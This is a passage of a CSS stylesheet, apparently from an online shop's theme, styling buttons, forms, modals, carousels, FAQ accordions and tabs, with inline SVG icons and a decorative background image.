  padding: 0.5rem 0.625rem 0.625rem;
}
.sk-btn__atc .sk-btn__label {
  font-size: 0.8125rem;
  font-weight: normal;
}
.sk-btn__atc--green {
  background-color: #0A4427;
  border-color: #0A4427;
}
.sk-btn__atc--green .sk-btn__label {
  color: #FFFFFF;
}
.sk-btn__atc--green .sk-btn__label .svg-data {
  width: 0.625rem !important;
  height: 0.8125rem !important;
  top: 0 !important;
}
.hasHover .sk-btn__atc--green:hover {
  background-color: #FFFFFF;
}
.hasHover .sk-btn__atc--green:hover .sk-btn__label {
  color: #0A4427;
}
.hasHover .sk-btn__atc--green:hover .sk-btn__label svg path {
  fill: #0A4427;
}
.sk-btn--bag {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 2.5rem;
  height: 2.5rem;
  min-width: 1px;
  min-height: 1px;
  border: 0;
  border-radius: 1.25rem;
  background-color: #F78248;
  transition: width 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
  cursor: pointer;
  z-index: 2;
}
.sk-btn--bag .sk-btn__label {
  font-size: 0.875rem;
  font-weight: bold;
  color: #FFFFFF;
  position: absolute;
  top: 50%;
  left: 0.9375rem;
  transform: translateY(-50%);
  pointer-events: none;
  opacity: 0;
}
.sk-btn--bag .sk-btn__icon {
  position: absolute;
  top: 0.4375rem;
  right: 0.5625rem;
  width: 1.3125rem;
  height: 1.4375rem;
}
.hasHover .sk-btn--bag:not(.ambient__pin):hover {
  width: 7.5rem;
}
.hasHover .sk-btn--bag:not(.ambient__pin):hover .sk-btn__label {
  opacity: 1;
  transition: opacity 0.3s cubic-bezier(0.45, 0, 0.14, 1.03) 0.05s;
}
.sk-btn.is--disabled {
  background-color: #7C7C7C;
  border-color: #7C7C7C;
  pointer-events: none;
}
.sk-btn.is--disabled .sk-btn__label {
  color: #FFFFFF;
}

/* @start: Button Responsive */
/* @start: Forms */
.sk-form {
  position: relative;
  width: 100%;
  margin-top: 3.75rem;
}
.sk-form--small {
  max-width: 46.875rem;
  margin-left: auto;
  margin-right: auto;
}
.sk-form__wrap {
  position: relative;
  width: 100%;
}
.sk-form__inputs-wrapper {
  position: relative;
  width: 100%;
  margin-bottom: 1.5625rem;
  display: flex;
  flex-wrap: wrap;
}
.sk-form__inputs-wrapper.is--small {
  margin-bottom: 0.625rem;
}
.sk-form__inputs-wrapper.is--last {
  margin-top: 0.625rem;
  margin-bottom: 0;
}
.sk-form__inputs-wrapper:last-child {
  margin-bottom: 0;
}
.sk-form__input--content {
  position: relative;
  width: 100%;
  display: block;
}
.sk-form__input--content + .sk-form__input--content {
  margin-top: 0.625rem;
}
.sk-form__inputs-fields {
  opacity: 1;
  transition: opacity 0.2s ease;
}
.sk-form__inputs-fields.is--loaded {
  opacity: 0.1;
  pointer-events: none;
}
.sk-form__input {
  position: relative;
  z-index: 1;
}
.sk-form__input > label {
  width: 100%;
  display: block;
  margin: 0;
}
.sk-form__input.is--first {
  padding-right: 0.625rem;
}
.sk-form__input.is--middle {
  padding-left: 0.3125rem;
  padding-right: 0.3125rem;
}
.sk-form__input.is--last {
  padding-left: 0.625rem;
}
.sk-form__input abbr[title] {
  border-bottom: 0 none;
  text-decoration: none;
}
.sk-form__input abbr[title].required {
  color: #FF0000;
  margin-left: 0.25rem;
}
.sk-form__input--field-30 {
  width: 30%;
}
.sk-form__input--field-33 {
  width: 33.333%;
}
.sk-form__input--field-50 {
  width: 50%;
}
.sk-form__input--field-70 {
  width: 70%;
}
.sk-form__input--field-100 {
  width: 100%;
}
.sk-form__submit {
  margin-top: 0.625rem;
}
.sk-form__response {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 10;
}
.sk-form__response.is--loaded {
  opacity: 1;
  visibility: visible;
}
.sk-form__response p {
  font-size: 1rem;
  color: #E31616;
  text-align: center;
  padding: 0;
}
.sk-form__loader {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 20;
  opacity: 0;
  visibility: hidden;
  display: none;
}
.sk-form__loader--bg {
  background-color: rgba(255, 255, 255, 0.9);
}
.sk-form__loader.is--loaded {
  opacity: 1;
  visibility: visible;
  display: block;
}
.sk-form__error {
  font-size: 0.875rem;
  color: #FFFFFF;
  font-weight: bold;
  width: 100%;
  padding: 0.9375rem 0.625rem 1.125rem;
  background-color: #ff4d4d;
  margin-top: 1.875rem;
  text-align: center;
}
.sk-form__error .login {
  text-decoration: underline;
}
.sk-form__error a:not(.login) {
  display: none;
}
.sk-form__description {
  font-size: 1rem;
  margin-bottom: 1.25rem;
}
.sk-form__label-out {
  font-size: 0.875rem;
  color: #000000;
  font-weight: bold;
  margin-bottom: 0.3125rem;
  text-transform: uppercase;
  display: block;
}

/* @start: Forms Styles */
input,
button,
select,
textarea,
input:focus,
textarea:focus,
input[type=checkbox]:focus,
input[type=file]:focus,
input[type=radio]:focus {
  outline: 0;
}

label {
  outline: 0 none;
}

textarea {
  min-height: 12.5rem;
  overflow: auto;
  resize: vertical;
}

.sk-form__input--file {
  display: none;
}
.sk-form__select2 {
  position: relative;
}
.sk-form__select2 .select2-container--default.select2-container--open {
  top: auto;
  bottom: 0;
}
.sk-form__select2 .select2-container--default.select2-container--open .select2-dropdown {
  top: -21px;
}

.js-password-showhide {
  position: absolute;
  top: 50%;
  right: 1.25rem;
  width: 1.875rem;
  height: 1.875rem;
  margin-top: -0.9375rem;
  opacity: 0.6;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 86 53' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23000000' fill-rule='nonzero'%3E%3Cpath d='M43 .2C24.5.2 8.5 10.7.5 26.1 8.5 41.5 24.5 52 43 52s34.5-10.5 42.5-25.9C77.5 10.7 61.5.2 43 .2zm0 47.7c-15.7 0-30.1-8.3-37.9-21.9C12.9 12.5 27.3 4.2 43 4.2s30.1 8.3 37.9 21.9C73.1 39.6 58.7 47.9 43 47.9z'/%3E%3Cpath d='M43 8.8c-9.5 0-17.2 7.7-17.2 17.2S33.5 43.2 43 43.2 60.2 35.5 60.2 26 52.5 8.8 43 8.8zm0 30.4c-7.3 0-13.2-5.9-13.2-13.2 0-7.3 5.9-13.2 13.2-13.2 7.3 0 13.2 5.9 13.2 13.2 0 7.3-5.9 13.2-13.2 13.2z'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 100% auto;
  cursor: pointer;
  z-index: 2;
}
.js-password-showhide.is--show {
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 86 72' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23000000' fill-rule='nonzero'%3E%3Cpath d='M16.6 54l2.9-2.9c-5.8-3.7-10.8-8.8-14.4-15C12.9 22.5 27.3 14.2 43 14.2c4 0 8 .6 11.7 1.6l3.2-3.2c-4.7-1.5-9.7-2.4-14.9-2.4C24.5 10.2 8.5 20.7.5 36.1 4.3 43.3 9.8 49.5 16.6 54zM69.4 18.1L66.5 21c5.9 3.7 10.9 8.8 14.5 15-7.9 13.6-22.3 21.9-38 21.9-4.1 0-8-.6-11.8-1.6L28 59.5c4.7 1.6 9.8 2.4 15 2.4 18.5 0 34.5-10.5 42.5-25.9-3.8-7.2-9.3-13.4-16.1-17.9zM35.2 46.7l18.5-18.5 2.8-2.9 6.4-6.3 2.9-3L78.3 3.6 75.4.7 62 14.1l-3 3.1-5.3 5.3-2.9 2.8-18.5 18.5-2.8 2.9-6.5 6.4-2.9 3L7.7 68.4l2.9 2.9 13.3-13.4 3-3 5.4-5.4z'/%3E%3Cpath d='M43 22.8c1.4 0 2.8.2 4.1.7l3.1-3.1c-2.2-1-4.6-1.6-7.2-1.6-9.5 0-17.2 7.7-17.2 17.2 0 2.6.6 5 1.6 7.2l3.1-3.1c-.4-1.3-.7-2.7-.7-4.1 0-7.3 5.9-13.2 13.2-13.2zM43 49.2c-1.4 0-2.8-.2-4.1-.7l-3.1 3.1c2.2 1 4.6 1.6 7.2 1.6 9.5 0 17.2-7.7 17.2-17.2 0-2.6-.6-5-1.6-7.2l-3.1 3.1c.4 1.3.7 2.7.7 4.1 0 7.3-5.9 13.2-13.2 13.2z'/%3E%3C/g%3E%3C/svg%3E%0A");
}

/* @start: Forms Responsive */
@media (max-width: 64em) {
  .sk-form {
    margin-top: 2.5rem;
  }
  .sk-form--hidden .sk-form__wrap {
    display: none;
  }
  .sk-form__mobile {
    display: block;
  }
}
@media (max-width: 47.9375em) {
  .sk-form__input {
    width: 100% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .sk-form__input.is--middle, .sk-form__input.is--last {
    margin-top: 1.25rem;
  }
  .sk-form__input .sk-btn:not(.sk-form__upload--button) {
    width: 100%;
  }
  .sk-form__input .sk-btn:not(.sk-form__upload--button) br {
    display: none;
  }
  .sk-form__submit {
    margin-top: 0;
  }
  .sk-form__upload--text {
    width: calc(100% - 6.25rem);
  }
  .sk-form__upload--button {
    width: 6.25rem;
  }
}
/* @start: Modal */
.modal-backdrop {
  background: rgba(0, 0, 0, 0.4);
  -webkit-backdrop-filter: blur(5px);
          backdrop-filter: blur(5px);
}
.modal-backdrop.show {
  opacity: 1;
}
.modal-dialog {
  max-width: none;
}
.modal-dialog .close {
  position: absolute;
  top: 0;
  right: 0;
  width: 3.75rem;
  height: 3.75rem;
}
.modal-content {
  background-color: #FFFFFF;
  padding: 4.375rem 3.125rem;
  border: 0 none;
  border-radius: 0;
  overflow: hidden;
}
.modal-body {
  padding: 0;
}
.modal-title,
.modal .response__title {
  font-size: 1.75rem;
  line-height: 1.1;
  margin-bottom: 1.25rem;
}
.modal-header {
  padding: 0;
  border: 0 none;
  border-radius: 0;
  display: block;
}
.modal-footer {
  display: none;
}

/* @start: Modal Type */
.modal--vertical .modal-dialog {
  width: 100%;
  max-width: none;
  margin: 0;
}
.modal--vertical .modal-content {
  padding-top: 2.5rem;
}

.modal--generic.woo-error .modal-content, .modal--generic.modal--forms .modal-content, .modal--generic.modal--waitlist-products .modal-content {
  text-align: center;
}
.modal--generic.woo-error .wc-forward, .modal--generic.modal--forms .wc-forward, .modal--generic.modal--waitlist-products .wc-forward {
  display: none;
}
.modal--generic .sk-form__response {
  background-color: rgba(255, 255, 255, 0.9);
}

/* @start: Modal Design */
.modal:not(.modal--search-products) .modal-dialog .close {
  top: -1.875rem;
  right: -1.875rem;
  border-radius: 100%;
  background-color: #FFFFFF;
}
.modal:not(.modal--search-products) .modal-content {
  border-radius: 1.5625rem;
  overflow: visible;
}
.modal:not(.modal--search-products) .ajax-loader {
  border-radius: 1.5625rem;
}

.bootbox.modal {
  z-index: 1056;
}
.bootbox.modal + .modal-backdrop {
  z-index: 1055;
  -webkit-backdrop-filter: none;
          backdrop-filter: none;
}
.bootbox.modal .modal-body {
  position: inherit;
}
.bootbox.modal .modal-body .sk-form__loader,
.bootbox.modal .modal-body .sk-form__response {
  border-radius: 1.5625rem;
}
.bootbox.modal.modal--waitlist-products .modal-header > .modal-title {
  display: none;
}

.modal--html.show {
  display: flex !important;
  align-items: center !important;
  justify-content: center !important;
}
.modal--html .modal-dialog {
  max-height: 70vh;
  width: 100%;
  min-height: 0 !important;
  overflow-y: initial !important;
}
.modal--html .modal-dialog .close {
  position: absolute;
  top: -55px;
  right: 0 !important;
  width: 1.875rem;
  height: 1.875rem;
  transform: none;
  background-color: #FFFFFF;
  border-radius: 100%;
  cursor: pointer;
}
.modal--html .modal-body {
  padding: 0;
  height: 50vh;
  overflow-y: auto;
  overflow-x: hidden;
  border-bottom-left-radius: 20px;
  border-bottom-right-radius: 20px;
}
.modal--html .modal-content {
  padding: 0;
  overflow: visible;
  border-radius: 20px;
}
.modal--html .modal-title {
  margin: 0;
  border-top-left-radius: 20px;
  border-top-right-radius: 20px;
  overflow: hidden;
}

.sk-modalatc .modal-dialog {
  max-width: 1100px;
}
.sk-modalatc__loader {
  height: 100%;
}
.sk-modalatc__loader span {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 2.5rem;
  height: 2.5rem;
  margin: -1.25rem 0 0 -1.25rem;
  line-height: 1;
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='38px' height='38px' viewBox='0 0 38 38' enable-background='new 0 0 38 38' xml:space='preserve'%3E%3Cg transform='translate%281 1%29'%3E%3Cpath fill='none' stroke='%23000' stroke-width='3' stroke-opacity='0.5' d='M18,7.747c5.521,0,10,4.591,10,10.251 c0,5.666-4.479,10.256-10,10.256c-5.522,0-10-4.59-10-10.256C8,12.338,12.478,7.747,18,7.747z'/%3E%3Cpath fill='none' stroke='%23000' stroke-width='3' d='M28,17.998c0-5.66-4.479-10.251-10-10.251'%3E%3CanimateTransform fill='remove' type='rotate' attributeName='transform' from='0 18 18' to='360 18 18' dur='0.5s' repeatCount='indefinite' accumulate='none' additive='replace' calcMode='linear' restart='always'%3E%3C/animateTransform%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 100% auto;
}
.sk-modalatc__top {
  padding: 1.875rem;
  background-color: #F1F1E9;
  width: 100%;
}
.sk-modalatc__heading {
  font-size: 1.5rem;
  font-weight: 900;
  margin-bottom: 0.625rem;
}
.sk-modalatc__image {
  position: relative;
  width: 70px;
  margin-right: 10px;
  border-radius: 1.25rem;
}
.sk-modalatc__image .sk-media {
  padding-top: 100%;
}
.sk-modalatc__title {
  font-size: 0.875rem;
  line-height: 1.375rem;
  color: #3C7659;
  font-family: "MontserratVivaio";
}
.sk-modalatc__action {
  font-size: 1.125rem;
  line-height: 1.375rem;
  font-weight: bold;
  font-family: "MontserratVivaio";
}
.sk-modalatc__action .svg-data {
  height: 1rem;
  display: inline-block;
  vertical-align: middle;
}
.sk-modalatc__quantity {
  font-family: "MontserratVivaio";
  font-size: 0.875rem;
  line-height: 1.375rem;
}
.sk-modalatc__quantity b {
  font-weight: bold;
}
.sk-modalatc .modal-body {
  background-color: #DBE4D6;
}
.sk-modalatc .bootbox-body {
  height: 100%;
  position: relative;
}
.sk-modalatc__content {
  padding: 1.875rem;
  min-height: 100%;
}
.sk-modalatc__desc {
  margin-top: 15px;
}
.sk-modalatc__products {
  margin: 0.9375rem 0;
}
.sk-modalatc__products h4 {
  font-weight: 800;
  margin-top: 1.5625rem;
  margin-bottom: 0.9375rem;
}
.sk-modalatc__ctas {
  font-family: "MontserratVivaio";
}
.sk-modalatc__ctas .sk-btn__label {
  text-transform: uppercase;
}
.sk-modalatc__ctas .sk-btn__label .svg-data {
  height: 0.875rem;
}
.hasHover .sk-modalatc__ctas .sk-btn:hover .sk-btn__label .svg-data svg {
  stroke: #F78248;
}

/* @start: Modal Responsive */
@media (max-width: 64em) {
  .modal:not(.modal--search-products) .modal-dialog {
    margin-top: 3.75rem;
  }
  .modal:not(.modal--search-products) .modal-dialog .close {
    top: -3.4375rem;
    right: 0;
    width: 3rem;
    height: 3rem;
  }
  .modal-content {
    padding: 3.125rem 1.875rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-modalatc__flex-between {
    display: block;
  }
  .sk-modalatc__ctas {
    margin-top: 15px;
  }
  .modal-content {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
@media (min-width: 20em) {
  .modal-dialog {
    max-width: 760px;
  }
  .modal-dialog--large {
    max-width: 950px;
  }
  .modal-dialog--big {
    max-width: 1200px;
  }
}
/* @start: Tooltip */
.tooltip-inner {
  font-family: "MontserratVivaio", sans-serif;
  font-size: 0.6875rem;
  font-weight: 300;
  line-height: 1.2;
  padding: 0.625rem;
}

/* @start: Carousel */
.swiper-button-prev,
.swiper-button-next {
  font-family: none;
  width: 3rem;
  height: 3rem;
  margin-top: -1.5rem;
  border-radius: 100%;
  border: 1px solid #0A4427;
  background-color: transparent;
  opacity: 1;
  transition: background 0.3s, opacity 0.3s ease;
}
.swiper-button-prev .svg-data,
.swiper-button-next .svg-data {
  width: 1.5625rem;
  height: 1.0625rem;
}
.swiper-button-prev .svg-data path,
.swiper-button-next .svg-data path {
  stroke: #0A4427;
  transition: stroke 0.3s ease;
}
.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  opacity: 0.2;
}
.hasHover .swiper-button-prev:hover,
.hasHover .swiper-button-next:hover {
  background-color: #0A4427;
}
.hasHover .swiper-button-prev:hover .svg-data path,
.hasHover .swiper-button-next:hover .svg-data path {
  stroke: #FFFFFF;
}

.swiper-button-prev {
  left: 1.5625rem;
}

.swiper-button-next {
  right: 1.5625rem;
}

.swiper-pagination-horizontal.swiper-pagination--relative {
  position: relative;
  left: auto;
  bottom: auto;
  margin-top: 1.5625rem;
}
.swiper-pagination-horizontal.swiper-pagination--left {
  text-align: left;
}
.swiper-pagination-horizontal.swiper-pagination--left .swiper-pagination-bullet:first-child {
  margin-left: 0;
}
.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
  position: relative;
  width: 1.125rem;
  height: 1.125rem;
  border: 1px solid #0A4427;
  background-color: transparent;
  opacity: 1;
}
.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet:after {
  content: "";
  position: absolute;
  top: 0.1875rem;
  left: 0.125rem;
  width: 0.75rem;
  height: 0.6875rem;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17 16'%3E%3Cpath fill='%2372A949' fill-rule='evenodd' d='M13.114485-.000656C15.452788 1.548719 17 4.241384 17 7.303763 17 12.106562 13.19442 16 8.5 16S0 12.106562 0 7.303763c0-.326008.017534-.647827.051691-.964522C5.232776 5.698912 9.824035 3.461888 12.995513.126518Z'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 100% auto;
  opacity: 0;
  transition: opacity 0.3s ease;
}
.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active:after {
  opacity: 1;
}
.swiper-pagination-horizontal:not(.swiper-pagination-lock) + .sk-carousel__cta {
  margin-top: 1.25rem;
}

.swiper-navigation--top {
  position: absolute;
  top: -3.625rem;
  width: 100%;
}
.swiper-navigation--top .swiper-button-prev {
  left: auto;
  right: 5rem;
}
.swiper-navigation--top .swiper-button-next {
  right: 0;
}

.sk-carousel {
  position: relative;
  width: 100%;
}
.sk-carousel--space {
  margin-top: 2.5rem;
}
.sk-carousel__cta {
  margin-top: 2.5rem;
}

/* @start: Carousel Responsive */
@media (max-width: 64em) {
  .sk-carousel:not(.single-product__thumbs) .swiper {
    overflow: visible;
  }
  .sk-carousel:not(.single-product__thumbs) .swiper-button-prev,
  .sk-carousel:not(.single-product__thumbs) .swiper-button-next {
    display: none;
  }
}
/* @start: Faqs */
.sk-faqs .faqs__panel ul {
  list-style: none;
}
.sk-faqs .faqs__panel ul li {
  position: relative;
  line-height: normal;
  margin-bottom: 3.125rem;
}
.sk-faqs .faq__title {
  font-size: 1.25rem;
  font-weight: bold;
  position: relative;
  text-transform: uppercase;
  cursor: pointer;
}
.sk-faqs .faq__title:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: -0.125rem;
  width: 100%;
  height: 1px;
  background-color: #000000;
  transform: scaleX(0);
  transform-origin: bottom right;
  transition: transform 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.sk-faqs .faq__title.is--active {
  pointer-events: none;
}
.sk-faqs .faq__title.is--active:after {
  height: 1px;
  transform: scaleX(1);
  transform-origin: bottom left;
}
.sk-faqs .faq__mobile-title {
  font-size: 1.25rem;
  font-weight: bold;
  position: relative;
  margin: 2.5rem 0;
  text-transform: uppercase;
  display: none;
  cursor: pointer;
}
.sk-faqs .faq__mobile-title:first-child {
  margin-top: 0;
}
.sk-faqs .faq__mobile-title:after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 1.0625rem;
  height: 0.625rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 17 10' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='%23000000' stroke-width='1.75' fill='none' fill-rule='evenodd' stroke-linecap='round'%3E%3Cpath d='M1.632 1.2882L8.7 8.5M8.7 8.5l7.068-7.2118'/%3E%3C/g%3E%3C/svg%3E");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 100% auto;
  transform-origin: 50% 40%;
  transform: rotate(0deg);
  margin-top: -0.5rem;
  transition: transform 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.sk-faqs .faq__mobile-title.is--active {
  margin-bottom: 1.25rem;
}
.sk-faqs .faq__mobile-title.is--active:after {
  transform: rotate(180deg);
}
.sk-faqs .faq__content {
  opacity: 0;
  visibility: hidden;
  display: none;
}
.sk-faqs .faq__content.is--active {
  opacity: 1;
  visibility: visible;
  display: block;
}
.sk-faqs .faq__item {
  border: 1px solid rgba(0, 0, 0, 0.5);
  border-radius: 0.3125rem;
  margin-bottom: 1.875rem;
}
.sk-faqs .faq__item:last-child {
  margin-bottom: 0 !important;
}
.sk-faqs .faq__item.is--opened .faq__question:before {
  content: "-";
}
.sk-faqs .faq__question {
  position: relative;
  color: #000000;
  font-size: 1rem;
  line-height: normal;
  padding: 1.25rem 3.125rem 1.25rem 1.875rem;
  cursor: pointer;
}
.sk-faqs .faq__question:before {
  content: "+";
  position: absolute;
  top: 50%;
  right: 0.9375rem;
  width: 1.25rem;
  height: 1.25rem;
  color: #000000;
  font-weight: 400;
  line-height: 1;
  text-align: center;
  transform: translateY(-50%);
  margin-top: 0.125rem;
  z-index: 2;
}
.sk-faqs .faq__answer {
  width: 100%;
  padding: 0 1.875rem 1.875rem;
  display: none;
}
.sk-faqs .faq__answer p {
  padding: 0.6em 0;
  font-size: 1rem;
}

/* @start: Faqs Responsive */
@media (max-width: 64em) {
  .sk-faqs .faqs__panel {
    display: none;
  }
  .sk-faqs .faq__item {
    margin-bottom: 1.25rem;
  }
  .sk-faqs .faq__mobile-title {
    display: block;
  }
}
@media (max-width: 47.9375em) {
  .sk-faqs .faq__question {
    font-size: 0.875rem;
    padding: 0.9375rem 1.875rem 0.9375rem 0.9375rem;
  }
  .sk-faqs .faq__question:before {
    right: 0.375rem;
  }
  .sk-faqs .faq__answer {
    padding: 0 0.9375rem 0.9375rem;
  }
  .sk-faqs .faq__answer p {
    font-size: 0.875rem;
  }
}
/* @start: Tabs */
.sk-tabs {
  margin-top: 1.875rem;
}
.sk-tabs .tab__lists {
  list-style: none;
  display: flex;
  justify-content: flex-start;
}
.sk-tabs .tab__title {
  color: rgba(10, 68, 39, 0.3);
  font-size: 1rem;
  transition: color 0.3s ease;
}
.sk-tabs .tab__nav {
  padding: 0.75rem 1rem;
  border: 1px solid rgba(112, 150, 132, 0.3);
  border-bottom: 0;
  border-radius: 1.25rem 1.25rem 0 0;
  background-color: transparent;
  transition: background 0.3s ease, border 0.3s ease;
  cursor: pointer;
}
.sk-tabs .tab__nav.is--active {
  border-color: #FFFFFF;
  background-color: #FFFFFF;
}
.sk-tabs .tab__nav.is--active .tab__title {
  color: #0A4427;
}
.sk-tabs .tab__pane {
  width: 100%;
  padding: 1.875rem;
  border-radius: 0 1.25rem 1.25rem 1.25rem;
  background-color: #FFFFFF;
  display: none;
}
.sk-tabs .tab__pane.is--active {
  display: block;
}
.sk-tabs .tab__pane__subtitle {
  font-weight: 900;
}
.sk-tabs .tab__pane__description {
  margin-top: 2.5rem;
  max-width: 37.5rem;
}
.sk-tabs .tab__pane__description h4 {
  margin-bottom: 0;
}
.sk-tabs .tecnical-sheet__boxes {
  margin-top: 1.875rem;
  margin-bottom: 1.875rem;
}
.sk-tabs .tecnical-sheet__box {
  align-items: self-start;
}
.sk-tabs .tecnical-sheet__image {
  margin-right: 1.25rem;
  border-right: 1px solid rgba(10, 68, 39, 0.3);
  padding-right: 1.25rem;
}
.sk-tabs .tecnical-sheet__label {
  font-weight: bold;
  text-align: center;
  color: #0A4427;
}
.sk-tabs .tecnical-sheet__name {
  font-weight: bold;
  color: #000000;
}
.sk-tabs .tecnical-sheet__text {
  max-width: 15.625rem;
}
.sk-tabs .desc-box__boxes {
  margin-top: 1.25rem;
}
.sk-tabs .desc-box__box {
  margin-right: 1.25rem;
  background-color: rgba(219, 228, 214, 0.4);
  border-radius: 2.1875rem;
  padding: 0.625rem 0.9375rem !important;
}
.sk-tabs .desc-box__box .svg-data {
  height: 1.6875rem;
}
.sk-tabs .desc-box__image {
  margin-right: 0.625rem;
}
.sk-tabs .desc-box__name {
  font-size: 0.875rem;
  line-height: 0.9375rem;
}
.sk-tabs .desc-box__label {
  font-size: 0.875rem;
  line-height: 0.9375rem;
  font-weight: bold;
  color: #0A4427;
}

/* @start: Tabs Responsive */
@media (max-width: 64em) {
  .sk-tabs .tecnical-sheet__image {
    margin-right: 1.25rem;
    border-right: 1px solid rgba(10, 68, 39, 0.3);
    padding-right: 1.25rem;
  }
  .sk-tabs .tecnical-sheet__label {
    font-size: 0.8125rem;
  }
  .sk-tabs .tecnical-sheet__name {
    font-weight: bold;
    color: #000000;
  }
  .sk-tabs .tecnical-sheet__text {
    font-size: 0.875rem;
    max-width: 10rem;
  }
}
@media (max-width: 62em) {
  .sk-tabs .tecnical-sheet__boxes {
    display: block;
  }
  .sk-tabs .tecnical-sheet__box {
    justify-content: flex-start;
    margin-bottom: 1.875rem;
  }
  .sk-tabs .tecnical-sheet__box:last-of-type {
    margin-bottom: 0;
  }
  .sk-tabs .tecnical-sheet__image {
    width: 6.25rem;
  }
  .sk-tabs .tecnical-sheet__label {
    font-size: 0.8125rem;
  }
  .sk-tabs .desc-box__boxes {
    flex-direction: column;
    align-items: flex-start;
  }
  .sk-tabs .desc-box__box {
    display: inline-flex;
    margin-right: 0;
    margin-bottom: 1.25rem;
  }
  .sk-tabs .desc-box__box:last-of-type {
    margin-bottom: 0;
  }
}
/* @start: Section */
.sk-section {
  position: relative;
  width: 100%;
}
.sk-section--deco {
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 1920 997' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='%23276948' stroke-width='.5' fill='none' fill-rule='evenodd' opacity='.24742'%3E%3Cpath d='M988.18288 728.06948c-7.52055-19.70419-30.87162-29.43666-51.8808-28.16904-21.00918 1.26761-40.41065 11.01363-59.48006 19.91275-36.20113 16.8936-73.52815 31.37095-111.6509 43.30276-15.45073 4.83508-34.99714 8.18646-45.5403-4.14011-1.57517-1.83962-2.82042-3.94106-3.99882-6.08942-.32041-2.2537-.43845-4.53395-.28827-6.80811 1.15962-17.57656 13.74524-32.67728 28.71493-41.90249 14.9688-9.22444 32.28255-13.687 49.0957-18.826 35.84895-10.95457 70.59969-25.49516 103.56876-43.33751 17.6983-9.577 35.71687-20.96621 45.04481-38.81654 9.32884-17.85108 6.14341-43.73362-11.6234-53.23023-12.73818-6.80941-28.88316-3.2951-41.01748 4.51027-12.13584 7.80355-21.34254 19.2886-31.23483 29.79746-19.9731 21.22243-43.50205 39.0786-69.30628 52.59578-11.99497 6.28405-28.05989 11.1353-37.925 1.82352-11.91949-11.25328-3.41088-30.84543 4.42318-45.23222 20.28635-37.25291 31.9656-79.18696 33.87272-121.60269.74753-16.65623-.14959-34.01198-7.82153-48.81927-7.67376-14.80578-23.63839-26.36774-40.1536-24.3292-16.50419 2.03702-29.04292 16.8962-33.84736 32.83854-4.807 15.94295-3.51777 32.99542-2.73393 49.63934 2.37353 50.37309-.311 100.97856-8.00265 150.80298-.78585 5.08905-1.80054 10.52935-5.44335 14.15691-6.88557 6.86032-19.51061 2.94786-25.07713-5.03838-5.56743-7.98549-6.18762-18.27671-7.0933-27.96847-4.07164-43.63478-17.78602-86.35545-39.876-124.20722-6.22329-10.6671-13.35462-21.21149-23.49505-28.24422-10.14133-7.03198-23.9251-9.9383-34.9694-4.47166-17.1721 8.49905-20.2083 31.8498-17.31228 50.83105 7.15775 46.93438 35.5899 87.36633 61.0363 127.4465 25.4464 40.08016 49.41021 84.8365 45.87488 132.1696-1.07578 14.40604-6.73727 30.868-20.50314 35.15596-9.26251 2.88296-19.57015-.98327-26.85156-7.41884-7.28066-6.43466-12.13142-15.11652-16.84526-23.62027-19.72691-35.60799-39.45473-71.21522-59.1824-106.8241-10.45436-18.86827-26.34066-40.60944-47.61802-37.34808-12.76431 1.95566-22.64474 13.40972-25.7067 25.97588-3.06197 12.56616-.34873 25.90827 4.3856 37.95315 15.35759 39.06992 49.9862 66.58538 82.2182 93.44223 32.232 26.85684 65.15153 57.64327 74.57697 98.5504 1.88738 8.18784 2.70112 17.0665-.67144 24.75367-3.3718 7.68805-12.05071 13.5263-20.12572 11.245-12.7547-3.60444-54.53117-105.36596-91.38563-88.3523-5.87572 2.71256-24.36476 12.15011-16.09565 33.27293 11.5081 29.39232 54.2997 33.43973 75.8074 67.95397 15.35105 24.63367 11.88859 56.42067 8.1859 85.17372-1.21694 7.7937-.74794 7.6079-1.64353 11.63494-2.92837 13.14982 17.55082 12.772 24.62504 8.17889 8.8493-5.7469 13.206-16.29948 16.15538-26.44561 2.9485-10.14537 5.16164-20.8764 11.49943-29.3179 10.04095-13.3743 28.08307-17.8857 44.7838-18.56794 30.17036-1.23232 59.81515 6.98247 89.401 13.07568 29.58857 6.09092 60.88086 10.00634 89.52394.46874 18.5757-6.18657 36.02982-19.0226 42.59648-37.49667 6.56576-18.47332-1.15688-42.40549-19.42234-49.50945-19.42605-7.55446-40.10816 5.06853-58.68822 14.47457-26.36829 13.3508-55.64883 20.90269-85.19035 